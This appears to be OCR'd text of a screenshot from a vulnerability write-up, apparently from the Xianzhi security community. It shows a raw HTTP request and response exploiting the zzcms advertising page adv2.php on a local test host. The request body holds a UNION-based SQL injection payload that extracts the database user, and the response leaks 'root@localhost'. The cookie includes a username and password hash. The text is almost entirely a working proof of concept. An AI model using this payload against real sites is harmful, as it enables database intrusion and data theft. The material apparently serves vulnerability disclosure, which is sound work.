 POST /user/adv2.php?action=modify HTTP/1.1
Host: 192.168.0.13
Content-Length: 56
Cache-Control: max-age=0
Origin: http://192.168.0.13
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://192.168.0.13/user/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bigclassid=0; province=%E6%B2%B3%E5%8D%97;
city=%E4%BF%A1%E9%98%B3%E5%B8%82; bdshare_firstime=1568644834636;
PHPSESSID=edmq35l4p0ksf7ndvm4qv79tir; UserName=eee123;
PassWord=2449759e91d4d6f5bc9b58f39aecf2a1
Connection: close
id=-1 union select 1,2,3,4,5,6,7,8,9,user(),11,12,13,14#
Raw
Headers
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 414
<!DOCTYPE html>
<head>
<meta
http-equiv="Content-Type"
content="text/html;
charset=utf-8">
<title>首页文字广告设置</tit
le>
<link href="style/1/style.css"
rel="stylesheet"
type="text/css">
</head>
<body>
select * from zzcms_ad
where id=-1 union select
1,2,3,4,5,6,7,8,9,user(),11,1
2,13,14#<script>alert('抢占
失败，此位置被root@loca
lhost先一步抢得');location
.replace('adv2.php')</scrip
先知社区